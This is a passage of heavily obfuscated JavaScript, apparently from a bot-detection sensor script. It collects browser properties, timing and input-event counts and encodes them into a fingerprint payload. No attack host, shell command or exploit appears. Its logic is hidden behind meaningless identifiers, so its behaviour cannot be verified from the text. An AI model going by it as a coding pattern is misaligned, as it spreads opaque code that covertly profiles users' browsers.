OK()[Sn(U9)],'undefined')?OK()[Sn(rP)].apply(null,[TUT,vQ,BE({}),EW]):OK()[Sn(pU)](swT,BE(AP),P5,GMT)][pA()[YA(O2)](XL,xI,DD)]||(Xt[pA()[YA(rP)](KW,gJ,BD)][I0()[gE(nE)].call(null,Cs,Im)]&&P2(I6()[U1(P5)](kY,pcT,Ps,fR,BE(BE([])),GwT),Xt[pA()[YA(rP)](KW,gJ,hP)][I0()[gE(nE)].call(null,Cs,Im)])?Xt[pA()[YA(rP)](KW,gJ,BE([]))][I0()[gE(nE)](Cs,Im)][Tw(typeof I6()[U1(kk)],'undefined')?I6()[U1(AP)](HQ,P4,Xx,n1,OG,EVT):I6()[U1(P5)](D2,pcT,Ps,CQ,rA,GwT)]:Xt[pA()[YA(rP)](KW,gJ,BE(BE({})))][bq(typeof m0()[vA(ZU)],'undefined')?m0()[vA(zz)].call(null,gJ,ml,j1,CJ):m0()[vA(EP)](NB,LmT,ml,S2)]&&P2(I6()[U1(P5)](D2,pcT,Ps,AP,tU,GwT),Xt[bq(typeof pA()[YA(SH)],Fk('',[][[]]))?pA()[YA(rP)](KW,gJ,N0):pA()[YA(S2)](vtT,RCT,n1)][m0()[vA(zz)].apply(null,[mG,ml,j1,DD])])?Xt[pA()[YA(rP)](KW,gJ,Cs)][m0()[vA(zz)](ZU,ml,j1,A2)][Tw(typeof I6()[U1(kY)],Fk([],[][[]]))?I6()[U1(AP)](pR,PrT,vfT,pz,hg,wz):I6()[U1(P5)](zk,pcT,Ps,pR,ZU,GwT)]:k4(AP));}catch(whZ){RW.splice(js(g5Z,AP),Infinity,mmT);ApZ=k4(AP);}try{var OEZ=RW.length;var M8Z=BE(BE(Pd));rkZ=P2(bq(typeof pA()[YA(wA)],Fk([],[][[]]))?pA()[YA(JA)](sOT,p2,BE([])):pA()[YA(S2)](cjT,DhT,BE({})),Xt[OK()[Sn(rP)](TUT,Tb,t4,EW)])&&bq(typeof Xt[OK()[Sn(rP)](TUT,mz,BE(BE(c8)),EW)][pA()[YA(JA)].apply(null,[sOT,p2,PH])],Tw(typeof mn()[pG(YW)],'undefined')?mn()[pG(Oz)](PY,Fg,bR,BE({})):mn()[pG(Ps)](PE,rP,GL,Oz))?Xt[OK()[Sn(rP)].apply(null,[TUT,tU,Ps,EW])][pA()[YA(JA)].call(null,sOT,p2,rA)]:k4(AP);}catch(cUZ){RW.splice(js(OEZ,AP),Infinity,mmT);rkZ=k4(AP);}GhZ=Xt[I0()[gE(Ps)](GD,E8)](RXT(Xt[bq(typeof OK()[Sn(jH)],'undefined')?OK()[Sn(rP)].apply(null,[TUT,YW,bS,EW]):OK()[Sn(pU)](vUT,Xm,pz,XmT)].bmak[OK()[Sn(z4)].call(null,Jz,t4,bR,BD)],Vg(LtZ,LtZ)),S2);ljZ=Xt[I0()[gE(Ps)](GD,E8)](RXT(GhZ,OD),S2);var JrZ=Xt[OK()[Sn(vQ)].apply(null,[CL,j1,kY,fR])][Tw(typeof RK()[wQ(kq)],Fk('',[][[]]))?RK()[wQ(hG)](HmT,dXT):RK()[wQ(s5)](Am,Ms)]();var ESZ=Xt[I0()[gE(Ps)](GD,E8)](RXT(Vg(JrZ,nq),qc[I6()[U1(EP)].call(null,ZP,I7,Xm,bR,pR,vCT)]()),S2);var hmZ=mn()[pG(Xm)](sW,kk,Bb,N0)[bq(typeof mn()[pG(jH)],Fk([],[][[]]))?mn()[pG(dD)].apply(null,[MU,DD,dD,D2]):mn()[pG(Oz)](WjT,DFT,Vw,BE(BE({})))](JrZ);hmZ=Fk(hmZ[I6()[U1(gL)](Rk,wAT,rP,n1,wL,tpT)](lI[vQ],Ps),ESZ);BkZ();var ZAZ=grZ();var XEZ=OqT(ZAZ,vQ);var hUZ=XEZ[c8];var BAZ=XEZ[lI[GL]];var brZ=XEZ[EP];var mGZ=XEZ[Xm];var RkZ=Xt[Tw(typeof OK()[Sn(MD)],'undefined')?OK()[Sn(pU)](hq,m7,OB,KD):OK()[Sn(rP)].apply(null,[TUT,mY,vQ,EW])][pA()[YA(H4)](ZG,IR,rP)]?AP:c8;var SmZ=Xt[OK()[Sn(rP)](TUT,EP,Ps,EW)][m0()[vA(OB)].apply(null,[wA,F6,p6,ZU])]?AP:c8;var JkZ=Xt[bq(typeof OK()[Sn(fR)],Fk([],[][[]]))?OK()[Sn(rP)].call(null,TUT,rA,rP,EW):OK()[Sn(pU)](Kb,BE(c8),Jk,DNT)][bq(typeof I0()[gE(U4)],Fk('',[][[]]))?I0()[gE(PD)](NI,jB):I0()[gE(Jn)](UPT,c4)]?AP:c8;var WpZ=[t6(tM,[pA()[YA(z4)](I7,DP,ZP),PKZ]),t6(tM,[m0()[vA(jD)](kY,ZTT,C1,Cs),C9(YC,[])]),t6(tM,[OK()[Sn(JJ)].apply(null,[NQ,j1,S2,U4]),hUZ]),t6(tM,[bq(typeof m0()[vA(mG)],Fk([],[][[]]))?m0()[vA(p6)](Oz,bU,kk,g5):m0()[vA(EP)](NI,pGT,YW,AP),BAZ]),t6(tM,[WB()[Z5(HQ)](Xm,JR,AfT,STT,N0),brZ]),t6(tM,[pA()[YA(xVT)](Uw,P8,Hl),mGZ]),t6(tM,[RK()[wQ(bJ)](JL,YfT),RkZ]),t6(tM,[mn()[pG(zk)](mP,z4,GD,NI),SmZ]),t6(tM,[zD()[El(Zx)](DD,EQ,HmT,vQ,Xm),JkZ]),t6(tM,[m0()[vA(mI)](Jn,OVT,QTT,EP),GhZ]),t6(tM,[WB()[Z5(Bb)](Xm,pR,DPT,DkT,wL),U5Z]),t6(tM,[I0()[gE(Y6)](MD,lST),VtZ]),t6(tM,[Tw(typeof mn()[pG(rtT)],Fk([],[][[]]))?mn()[pG(Oz)](mdT,XW,wA,BE(BE({}))):mn()[pG(IR)].call(null,Qk,KR,kk,BE(BE([]))),vUZ]),t6(tM,[WB()[Z5(P5)].apply(null,[Xm,N0,wAT,vg,Zx]),JtZ]),t6(tM,[I0()[gE(jD)].call(null,pR,NQ),KmZ]),t6(tM,[RK()[wQ(Z8T)].call(null,MmT,Fg),ApZ]),t6(tM,[RK()[wQ(vv)](M0,CTT),CpZ]),t6(tM,[Tw(typeof WB()[Z5(Bb)],Fk(mn()[pG(Xm)](sW,kk,pR,J8),[][[]]))?WB()[Z5(vQ)](J8,XW,p7,WfT,dD):WB()[Z5(gn)](Xm,JR,CpT,kY,Vk),rkZ]),t6(tM,[zD()[El(D2)](DD,wNT,Tq,JR,Xm),pIT()]),t6(tM,[pA()[YA(ljT)](pcT,n1,ZD),DMZ]),t6(tM,[Tw(typeof WB()[Z5(x2)],Fk(Tw(typeof mn()[pG(S2)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[wJ,NI,BE({}),XW]):mn()[pG(Xm)](sW,kk,sq,L4),[][[]]))?WB()[Z5(vQ)].apply(null,[lv,tB,GKT,PK,CQ]):WB()[Z5(fR)].apply(null,[Xm,hP,StT,CJ,A2]),hmZ]),t6(tM,[mn()[pG(VR)].apply(null,[tG,NI,J8,BE(BE(AP))]),XSZ]),t6(tM,[I0()[gE(p6)].call(null,hg,CB),RGZ])];var C5Z=ZM(WpZ,TnT);var QUZ;return RW.pop(),QUZ=C5Z,QUZ;};var grZ=function(){return Al.apply(this,[dO,arguments]);};var XcZ=function(){RW.push(Y6);var ghZ;return ghZ=[t6(tM,[zD()[El(gJ)].apply(null,[v6,ROT,jY,pR,Xm]),mn()[pG(Xm)](fD,kk,BE([]),N0)]),t6(tM,[Tw(typeof m0()[vA(pU)],Fk([],[][[]]))?m0()[vA(EP)](kD,Pg,KTT,BE(BE(c8))):m0()[vA(Rw)].apply(null,[cA,gW,pz,hG]),YcZ?YcZ[bq(typeof RK()[wQ(Tb)],'undefined')?RK()[wQ(Jk)](Zq,JR):RK()[wQ(hG)](Zz,F6)]():mn()[pG(Xm)](fD,kk,P5,Jk)]),t6(tM,[m0()[vA(SCT)](BE([]),NGT,sI,A2),UVZ||mn()[pG(Xm)].apply(null,[fD,kk,L4,hG])])],RW.pop(),ghZ;};var dKZ=function(){RW.push(tpT);if(gdZ&&BE(gdZ[I0()[gE(Cl)](Tb,sg)])){gdZ=Xt[mn()[pG(TW)](sm,mG,BE(c8),sq)][zD()[El(c8)](NB,bcT,rfT,N0,CQ)](gdZ,qKT(),t6(tM,[I0()[gE(Cl)].call(null,Tb,sg),BE(BE({}))]));}RW.pop();};var BXZ=function(){nFZ=BE(BE(Sj));var ASZ=vs();RW.push(BY);BNZ=Xt[OK()[Sn(HOT)].call(null,TA,TW,kk,zK)](function(){nfZ=mxT();RW.push(DLT);DvT=sU(wp,[]);VcZ=K4T();gXZ=Xt[OK()[Sn(HOT)](RP,c8,A2,zK)](function QMZ(){RW.push(S1);var JKZ;return JKZ=QYT()[mn()[pG(G4)](LA,Dv,Ps,P5)](function srZ(rmZ){RW.push(TFT);while(AP)switch(rmZ[I6()[U1(OD)].apply(null,[EP,spT,vQ,Jn,G4,VfT])]=rmZ[I0()[gE(OG)].apply(null,[kD,Zk])]){case c8:D9T=sU(tt,[]);GcZ=NhT(HN,[]);SjZ=mn()[pG(Xm)](vG,kk,bS,BE(BE([])))[mn()[pG(dD)](qP,DD,BE(BE(AP)),tU)](rJT(),OK()[Sn(JR)].apply(null,[wfT,jR,M7,J8]))[mn()[pG(dD)](qP,DD,s5,BE({}))](IXZ);JfZ=KBT();qFZ=sU(N3,[]);vVZ=O6T();CTZ=x4T();lTZ=TxT();rmZ[I0()[gE(OG)].apply(null,[kD,Zk])]=lI[Fg];{var gAZ;return gAZ=QYT()[Tw(typeof pA()[YA(JJ)],Fk([],[][[]]))?pA()[YA(S2)](UAT,G0T,t4):pA()[YA(Sk)](zwT,dA,BE({}))](dsT()),RW.pop(),gAZ;}case S2:wTZ=rmZ[m0()[vA(hg)](BE(BE(AP)),c5,M7,BE(c8))];RNZ=NhT(J3,[]);D7T=CIT();rmZ[I0()[gE(OG)](kD,Zk)]=gL;{var sSZ;return sSZ=QYT()[pA()[YA(Sk)](zwT,dA,BE(BE([])))](mlT()),RW.pop(),sSZ;}case lI[sI]:mHT=rmZ[m0()[vA(hg)](Tb,c5,M7,EP)];zjZ=Y1T();tfZ=QWT();rmZ[I0()[gE(OG)](kD,Zk)]=YW;{var ttZ;return ttZ=QYT()[pA()[YA(Sk)](zwT,dA,N0)](vxT()),RW.pop(),ttZ;}case lI[t4]:w7T=rmZ[Tw(typeof m0()[vA(A7)],'undefined')?m0()[vA(EP)](s5,fE,BET,BE([])):m0()[vA(hg)](Cs,c5,M7,BE([]))];zjZ=Y1T();rmZ[I0()[gE(OG)](kD,Zk)]=t4;{var fSZ;return fSZ=QYT()[Tw(typeof pA()[YA(vP)],Fk('',[][[]]))?pA()[YA(S2)](IOT,rMT,GL):pA()[YA(Sk)].call(null,zwT,dA,BE(BE(AP)))](vxT()),RW.pop(),fSZ;}case qc[OK()[Sn(vv)](DA,Jk,gn,bJ)]():w7T=rmZ[m0()[vA(hg)](XW,c5,M7,BE({}))];OTZ=Xt[OK()[Sn(HOT)](MO,NI,YW,zK)](function(){CcZ=sU(Jj,[]);lHT=dRT();VfZ=sU(qM,[]);kvT=sU(WN,[]);RW.push(p6);ZNZ=Xt[OK()[Sn(HOT)].apply(null,[fCT,BE({}),BE([]),zK])](function h8Z(){RW.push(sq);var TMZ;var TkZ;return TkZ=QYT()[mn()[pG(G4)](W0T,Dv,BD,sI)](function rAZ(FEZ){RW.push(RrT);while(AP)switch(FEZ[I6()[U1(OD)](wL,DOT,vQ,n1,P5,VfT)]=FEZ[I0()[gE(OG)](kD,zG)]){case c8:if(sjZ){FEZ[I0()[gE(OG)](kD,zG)]=Xm;break;}FEZ[I0()[gE(OG)](kD,zG)]=Xm;{var hhZ;return hhZ=QYT()[pA()[YA(Sk)].apply(null,[hv,dA,ZP])](LbT()),RW.pop(),hhZ;}case Xm:TMZ=vs();F9T=js(TMZ,ASZ);if(LYT){bgT=lI[Fg];hbT(BE([]));}pVZ=BE(Sj);case lI[wb]:case bq(typeof RK()[wQ(QTT)],Fk('',[][[]]))?RK()[wQ(hg)].call(null,Gn,t4):RK()[wQ(hG)](xhT,hR):{var VGZ;return VGZ=FEZ[m0()[vA(tB)](BE({}),C8,Jk,fR)](),RW.pop(),VGZ;}}RW.pop();},null,null,null,Xt[RK()[wQ(kD)].call(null,ME,JJ)]),RW.pop(),TkZ;},lI[vQ]);pVZ=BE(Pd);RW.pop();v3Z=BE(Sj);},c8);v3Z=BE(BE({}));BZZ=BE(Sj);case Jk:case RK()[wQ(hg)](XA,t4):{var LKZ;return LKZ=rmZ[m0()[vA(tB)](OD,QW,Jk,BE([]))](),RW.pop(),LKZ;}}RW.pop();},null,null,null,Xt[RK()[wQ(kD)](qm,JJ)]),RW.pop(),JKZ;},lI[vQ]);BZZ=BE(BE({}));RW.pop();lOZ=BE(BE(Pd));},c8);RW.pop();lOZ=BE(BE(Sj));};var NSZ=function(){if(Tw(bgT,lI[wA]))return BE(BE([]));var LpZ=ZWT();var kEZ=LpZ[c8];var cmZ=LpZ[lI[GL]];if(BE(DxT)&&Z1(kEZ,k4(AP))){VZZ();DxT=BE(BE(Sj));}if(Tw(cmZ,k4(AP))||tR(bcZ,cmZ)){return BE(BE(Sj));}else{return BE({});}};var WRT=function(fMZ,xUZ){RW.push(jY);var VUZ=Z1(arguments[I0()[gE(c8)].call(null,Zs,WfT)],EP)&&bq(arguments[EP],undefined)?arguments[EP]:BE(BE(Pd));bcZ++;DxT=BE(Sj);if(Tw(xUZ,BE(Pd))){c1T[mn()[pG(sq)](JNT,vQ,BE({}),zk)]=BE(Sj);var QAZ=BE(BE(Pd));var n0Z=fMZ[RK()[wQ(BD)].call(null,vn,DP)];var SrZ=fMZ[RK()[wQ(hR)](b4,BD)];var P8Z;if(bq(SrZ,undefined)&&Z1(SrZ[I0()[gE(c8)].apply(null,[Zs,WfT])],c8)){try{var cGZ=RW.length;var HkZ=BE([]);P8Z=Xt[RK()[wQ(A2)](pD,HLT)][I0()[gE(gn)].call(null,gJ,rH)](SrZ);}catch(lMZ){RW.splice(js(cGZ,AP),Infinity,jY);}}if(bq(n0Z,undefined)&&Tw(n0Z,Iq)&&bq(P8Z,undefined)&&P8Z[Tw(typeof RK()[wQ(DD)],'undefined')?RK()[wQ(hG)](Az,hG):RK()[wQ(HZT)].apply(null,[qP,H2])]&&Tw(P8Z[RK()[wQ(HZT)](qP,H2)],BE(BE({})))){QAZ=BE(BE(Sj));c1T[pA()[YA(Zx)].apply(null,[s8,Ps,hG])]=c8;var IUZ=vgT(Ql(DST));var GUZ=Xt[I0()[gE(Ps)](GD,J0)](RXT(vs(),nq),S2);c1T[mn()[pG(Rk)](fq,z6,nH,BE(AP))]=GUZ;if(bq(IUZ,undefined)&&BE(Xt[m0()[vA(Cs)].apply(null,[BE(c8),qR,rA,CJ])](IUZ))&&Z1(IUZ,c8)){if(Z1(GUZ,c8)&&Z1(IUZ,GUZ)){c1T[mn()[pG(HQ)](c1,L4,CD,XW)]=Xt[OK()[Sn(rP)].call(null,dGT,BE(c8),c8,EW)][OK()[Sn(HOT)](qw,BE(BE({})),Sk,zK)](function(){c6T();},Vg(js(IUZ,GUZ),nq));}else{c1T[mn()[pG(HQ)].call(null,c1,L4,Jk,CQ)]=Xt[OK()[Sn(rP)](dGT,pU,BE(BE(AP)),EW)][OK()[Sn(HOT)].call(null,qw,BE([]),rA,zK)](function(){c6T();},Vg(MbT,nq));}}else{c1T[bq(typeof mn()[pG(EQ)],Fk('',[][[]]))?mn()[pG(HQ)](c1,L4,c8,HQ):mn()[pG(Oz)](Y3T,CkT,N0,jR)]=Xt[OK()[Sn(rP)].apply(null,[dGT,GL,BD,EW])][OK()[Sn(HOT)].apply(null,[qw,kD,cA,zK])](function(){c6T();},Vg(MbT,lI[tB]));}}if(Tw(QAZ,BE(BE(Pd)))){c1T[pA()[YA(Zx)](s8,Ps,zk)]++;if(tR(c1T[pA()[YA(Zx)].call(null,s8,Ps,s2)],Xm)){c1T[mn()[pG(HQ)](c1,L4,BE(BE(c8)),Ps)]=Xt[OK()[Sn(rP)](dGT,NI,BE(BE(AP)),EW)][OK()[Sn(HOT)](qw,OG,Sk,zK)](function(){c6T();},lI[tB]);}else{c1T[Tw(typeof mn()[pG(rtT)],Fk([],[][[]]))?mn()[pG(Oz)](jY,P0,kD,JR):mn()[pG(HQ)](c1,L4,zK,JR)]=Xt[OK()[Sn(rP)](dGT,BE(c8),mG,EW)][OK()[Sn(HOT)].apply(null,[qw,tB,P5,zK])](function(){c6T();},lI[g5]);c1T[m0()[vA(sI)](BE(BE(AP)),ES,CD,gL)]=BE(BE([]));c1T[pA()[YA(Zx)](s8,Ps,rA)]=lI[vQ];}}}else if(VUZ){EqT(fMZ,VUZ);}RW.pop();};var hbT=function(qPZ){RW.push(xv);var j8Z=Z1(arguments[I0()[gE(c8)](Zs,sY)],AP)&&bq(arguments[AP],undefined)?arguments[lI[GL]]:BE(Sj);var StZ=Z1(arguments[bq(typeof I0()[gE(CD)],Fk('',[][[]]))?I0()[gE(c8)](Zs,sY):I0()[gE(Jn)](nAT,fST)],EP)&&bq(arguments[lI[AP]],undefined)?arguments[EP]:BE([]);var H5Z=Z1(arguments[bq(typeof I0()[gE(Bb)],'undefined')?I0()[gE(c8)](Zs,sY):I0()[gE(Jn)].apply(null,[V5T,Rw])],Xm)&&bq(arguments[Xm],undefined)?arguments[Xm]:BE(BE(Pd));var L5Z=Z1(arguments[I0()[gE(c8)](Zs,sY)],vQ)&&bq(arguments[vQ],undefined)?arguments[vQ]:BE([]);var O8Z=BE({});var j5Z=tVZ&&zpZ(j8Z,StZ,H5Z,L5Z);var CSZ=BE(j5Z)&&fmZ(qPZ);var jSZ=NSZ();if(L5Z&&BE(j5Z)){RW.pop();return;}RW.pop();if(j5Z){QcZ();W2T();n7T=Fk(n7T,lI[GL]);O8Z=BE(BE([]));BKZ--;WkZ--;}else if(bq(qPZ,undefined)&&Tw(qPZ,BE(Pd))){if(CSZ){QcZ();W2T();n7T=Fk(n7T,AP);O8Z=BE(BE({}));}}else if(CSZ||jSZ){QcZ();W2T();n7T=Fk(n7T,AP);O8Z=BE(Pd);}if(wrZ){if(BE(O8Z)){QcZ();W2T();}}};var fmZ=function(zmZ){var dSZ=k4(lI[GL]);var OMZ=k4(AP);var CMZ=BE([]);RW.push(QVT);if(rEZ){try{var bKZ=RW.length;var PSZ=BE(Sj);if(Tw(c1T[Tw(typeof mn()[pG(Gk)],'undefined')?mn()[pG(Oz)](UkT,LTT,D2,mG):mn()[pG(sq)](KKT,vQ,TW,BE(c8))],BE({}))&&Tw(c1T[m0()[vA(sI)](zk,SE,CD,BE(BE([])))],BE([]))){dSZ=Xt[I0()[gE(Ps)](GD,n0)](RXT(vs(),lI[tB]),S2);var fkZ=js(dSZ,c1T[bq(typeof mn()[pG(PK)],'undefined')?mn()[pG(Rk)].call(null,pS,z6,nE,YW):mn()[pG(Oz)](r1,sOT,BE(BE(c8)),Bb)]);OMZ=SLZ();var XLZ=BE([]);if(Tw(OMZ,Xt[Tw(typeof WB()[Z5(wL)],'undefined')?WB()[Z5(vQ)](r5T,Rk,wJ,d7,BE([])):WB()[Z5(S2)](CQ,XW,hv,pUT,pz)][I0()[gE(Ms)](Sk,tQ)])||Z1(OMZ,lI[vQ])&&F8T(OMZ,Fk(dSZ,nKZ))){XLZ=BE(BE(Sj));}if(Tw(zmZ,BE(BE([])))){if(Tw(XLZ,BE([]))){if(bq(c1T[bq(typeof mn()[pG(kq)],'undefined')?mn()[pG(HQ)](zw,L4,BE(c8),sI):mn()[pG(Oz)](BjT,I4,cA,Vk)],undefined)&&bq(c1T[mn()[pG(HQ)](zw,L4,BE({}),Sk)],null)){Xt[OK()[Sn(rP)].call(null,ccT,Tb,GD,EW)][zD()[El(P5)].call(null,mz,BPT,qY,hG,CD)](c1T[bq(typeof mn()[pG(vv)],Fk([],[][[]]))?mn()[pG(HQ)](zw,L4,AP,BE([])):mn()[pG(Oz)].apply(null,[cs,BPT,mz,sq])]);}c1T[mn()[pG(HQ)].apply(null,[zw,L4,Oz,Vk])]=Xt[OK()[Sn(rP)](ccT,zk,Ps,EW)][Tw(typeof OK()[Sn(P5)],Fk([],[][[]]))?OK()[Sn(pU)](B3T,gL,Rk,D0T):OK()[Sn(HOT)](KA,BE(BE({})),BE(AP),zK)](function(){c6T();},Vg(js(OMZ,dSZ),lI[tB]));c1T[pA()[YA(Zx)](bB,Ps,g5)]=lI[vQ];}else{CMZ=BE(Pd);}}else{var lmZ=BE({});if(Z1(c1T[mn()[pG(Rk)](pS,z6,nH,CD)],c8)&&tR(fkZ,js(MbT,nKZ))){lmZ=BE(BE({}));}if(Tw(XLZ,BE({}))){var t0Z=Vg(js(OMZ,dSZ),nq);if(bq(c1T[Tw(typeof mn()[pG(Sk)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,RE,UkT,ZU,BE(BE({}))):mn()[pG(HQ)](zw,L4,BE(BE([])),Rk)],undefined)&&bq(c1T[Tw(typeof mn()[pG(B2)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,Cv,XtT,zK,sI):mn()[pG(HQ)](zw,L4,BE(c8),GD)],null)){Xt[OK()[Sn(rP)](ccT,CQ,BE({}),EW)][zD()[El(P5)](wb,BPT,qY,BE(c8),CD)](c1T[mn()[pG(HQ)].apply(null,[zw,L4,TW,bS])]);}c1T[mn()[pG(HQ)](zw,L4,pR,bR)]=Xt[OK()[Sn(rP)](ccT,BE(AP),YW,EW)][OK()[Sn(HOT)](KA,Sk,P5,zK)](function(){c6T();},Vg(js(OMZ,dSZ),nq));}else if((Tw(c1T[Tw(typeof mn()[pG(gn)],Fk([],[][[]]))?mn()[pG(Oz)](OD,STT,Xm,bR):mn()[pG(Rk)](pS,z6,x2,DD)],k4(AP))||Tw(lmZ,BE([])))&&(Tw(OMZ,k4(lI[GL]))||XLZ)){if(bq(c1T[mn()[pG(HQ)].call(null,zw,L4,kD,sI)],undefined)&&bq(c1T[bq(typeof mn()[pG(s2)],'undefined')?mn()[pG(HQ)].call(null,zw,L4,Ps,hg):mn()[pG(Oz)](BpT,p6,GL,Hl)],null)){Xt[OK()[Sn(rP)].call(null,ccT,NB,g5,EW)][zD()[El(P5)](dA,BPT,qY,tB,CD)](c1T[mn()[pG(HQ)].call(null,zw,L4,BE(AP),XW)]);}CMZ=BE(BE(Sj));}}}}catch(ISZ){RW.splice(js(bKZ,AP),Infinity,QVT);}}if(Tw(CMZ,BE(Pd))){c1T[Tw(typeof pA()[YA(xI)],Fk([],[][[]]))?pA()[YA(S2)].apply(null,[t5T,DP,c8]):pA()[YA(N0)](xL,hR,BE(BE(AP)))]|=sYT;}var RpZ;return RW.pop(),RpZ=CMZ,RpZ;};var zpZ=function(bmZ,BrZ,zUZ,fEZ){var BGZ=BE(BE(Pd));var HSZ=Z1(WkZ,lI[vQ]);var b5Z=Z1(BKZ,c8);RW.push(BAT);var wmZ=bmZ||zUZ||fEZ;var DhZ=wmZ?HSZ&&b5Z:b5Z;var AkZ=wmZ||BrZ;if(rEZ&&AkZ&&DhZ&&vsT(BrZ)){BGZ=BE(BE([]));if(BrZ){c1T[pA()[YA(N0)].apply(null,[YE,hR,BQ])]|=BBT;}else if(bmZ){c1T[pA()[YA(N0)].call(null,YE,hR,NI)]|=YqT;}else if(zUZ){c1T[pA()[YA(N0)](YE,hR,BE(AP))]|=vIT;}else if(fEZ){c1T[bq(typeof pA()[YA(GL)],Fk('',[][[]]))?pA()[YA(N0)].call(null,YE,hR,BE(BE({}))):pA()[YA(S2)].apply(null,[TAT,DD,Jn])]|=L2T;}}var ZSZ;return RW.pop(),ZSZ=BGZ,ZSZ;};var SLZ=function(){RW.push(wJ);var CmZ=vgT(Ql(DST));CmZ=Tw(CmZ,undefined)||Xt[m0()[vA(Cs)].apply(null,[CD,CE,rA,m7])](CmZ)||Tw(CmZ,k4(AP))?Xt[WB()[Z5(S2)].apply(null,[CQ,MD,StT,pUT,zK])][I0()[gE(Ms)](Sk,Bk)]:CmZ;var lpZ;return RW.pop(),lpZ=CmZ,lpZ;};var vgT=function(hH){return Al.apply(this,[Od,arguments]);};var X9T=function(spZ){RW.push(WrT);if(spZ){if(bq(typeof spZ[zD()[El(Jk)].apply(null,[Vw,ZA,Eq,c8,TW])],mn()[pG(Ps)].call(null,ccT,rP,mG,BE(c8)))){if(Tw(spZ[zD()[El(Jk)](pR,ZA,Eq,M7,TW)],BE(BE(Sj)))){E3Z+=AP;OJT+=AP;}else{LFZ+=AP;IbT+=lI[GL];}}else{K3Z+=AP;ExT+=AP;}if(spZ[RK()[wQ(mY)].call(null,S1,vv)]){var DKZ=B1T(spZ[RK()[wQ(mY)].apply(null,[S1,vv])]);var tEZ=spZ[m0()[vA(mY)](DY,qQ,KR,gn)]||RK()[wQ(C1)](nB,zz);var qGZ=TIT(tEZ);var PUZ=QpT(Kp,[DKZ]);var G8Z=mn()[pG(Xm)].call(null,Uk,kk,kk,Jk)[mn()[pG(dD)](RUT,DD,gL,BE(BE({})))](PUZ,mn()[pG(JJ)].call(null,zm,GL,ZD,cA))[Tw(typeof mn()[pG(VR)],Fk([],[][[]]))?mn()[pG(Oz)](Cq,vUT,BE(BE({})),L4):mn()[pG(dD)].call(null,RUT,DD,wb,TW)](qGZ);if(BE(RsT[G8Z])){RsT[G8Z]=[c8,c8,c8];}if(bq(typeof spZ[zD()[El(Jk)].call(null,t4,ZA,Eq,BE(BE(AP)),TW)],mn()[pG(Ps)](ccT,rP,Ps,M7))){if(Tw(spZ[Tw(typeof zD()[El(Tb)],Fk(Tw(typeof mn()[pG(CQ)],Fk([],[][[]]))?mn()[pG(Oz)](ql,VfT,jR,NB):mn()[pG(Xm)](Uk,kk,gL,wA),[][[]]))?zD()[El(Jn)].call(null,CD,QcT,sq,BE([]),HtT):zD()[El(Jk)](hG,ZA,Eq,DY,TW)],BE(BE(Sj)))){RsT[G8Z][c8]+=AP;}else{RsT[G8Z][AP]+=AP;}}else{RsT[G8Z][EP]+=lI[GL];}if(bq(RYT,qGZ)){kMZ();}RYT=qGZ;}}RW.pop();};var kMZ=function(){RW.push(TNT);if(LYT&&Z1(IbT,x8Z)){bgT=DY;c1T[pA()[YA(N0)].apply(null,[b0,hR,MD])]=lI[sq];hbT(BE([]));qBT();}RW.pop();};RW.push(wNT);RZT[OK()[Sn(CQ)](qU,dD,DP,NB)](nfT);var zGZ=RZT(c8);var KGZ=RZT(AP);var AET=new (Xt[bq(typeof m0()[vA(Jn)],'undefined')?m0()[vA(Xm)].apply(null,[Jk,HR,AP,BE(BE([]))]):m0()[vA(EP)](BE(BE(AP)),cs,OG,kD)])(qk);var j5T=mn()[pG(Xm)].call(null,XB,kk,AP,BE(BE(AP)));var CET=lI[Ps];var RJT=RK()[wQ(P8)](GMT,Cs);var z6T=m0()[vA(CD)](BE(BE({})),hw,kY,DP);var dxT=bq(typeof pA()[YA(vQ)],'undefined')?pA()[YA(CQ)](cW,Y6,OB):pA()[YA(S2)](YJ,kH,dA);var Q1T=WB()[Z5(TW)](CQ,rA,q1,Vq,BE(BE([])));var zKT=RK()[wQ(Hl)].apply(null,[lU,kY]);var DST=RK()[wQ(YW)](mS,n1);var v8Z=Xm;var cOZ=mn()[pG(YW)].call(null,KKT,mz,x2,BE(BE(AP)));var DbT=I6()[U1(Ps)](S2,PUT,Jk,Fg,rA,Gk);var DrZ=OK()[Sn(OD)].apply(null,[sW,kD,BD,rA]);var M1T=RK()[wQ(TW)].apply(null,[tm,CD]);var Z5Z=OK()[Sn(t4)](nQ,pR,wL,SR);var sOZ=I0()[gE(NI)](HOT,IK);var pqT=Tw(typeof OK()[Sn(TW)],Fk([],[][[]]))?OK()[Sn(pU)].call(null,QKT,tU,Xm,TwT):OK()[Sn(DD)].apply(null,[lE,sI,BE([]),B2]);var S6T=RK()[wQ(dD)](sB,mG);var C6T=Fk(DrZ,M1T);var IsT=Fk(DrZ,Z5Z);var sST=Xt[WB()[Z5(S2)](CQ,Bb,jGT,pUT,dA)](mn()[pG(Xm)](XB,kk,m7,pR)[mn()[pG(dD)](qK,DD,Rk,ZU)](lI[CD]));var vcZ=mn()[pG(Xm)](XB,kk,BE(BE([])),kY)[mn()[pG(dD)].apply(null,[qK,DD,gn,OG])](pA()[YA(NI)](FOT,Rk,CJ));var xMZ=qc[RK()[wQ(CJ)].apply(null,[l8,Jn])]();var UUZ=lI[AP];var fpZ=vQ;var zSZ=Jn;var S5Z=mG;var PtZ=Rk;var rGZ=EQ;var GmZ=IUT;var IkZ=lI[DY];var sYT=lI[mY];var MbT=qc[pA()[YA(Jk)].call(null,dw,PK,m7)]();var nKZ=lI[gL];var BBT=lI[pU];var YqT=lI[hG];var vIT=lI[P8];var L2T=lI[Hl];var pwT=[pA()[YA(Hl)].call(null,CU,CJ,mG),pA()[YA(YW)](BI,hg,BE(c8)),OK()[Sn(GL)].call(null,nS,Oz,OG,tVT),WB()[Z5(Ps)](rP,P8,C6,O2,t4),I0()[gE(Jk)].call(null,OD,PU),I0()[gE(Fg)](tB,jXT),RK()[wQ(OD)](US,KR)];var HxT=[OK()[Sn(NI)](SM,EP,wL,Jk),WB()[Z5(CD)].call(null,Jn,gn,mtT,qtT,A2),RK()[wQ(OD)](US,KR),m0()[vA(gL)](BE(BE(c8)),ZK,gJ,BE(BE(c8)))];var 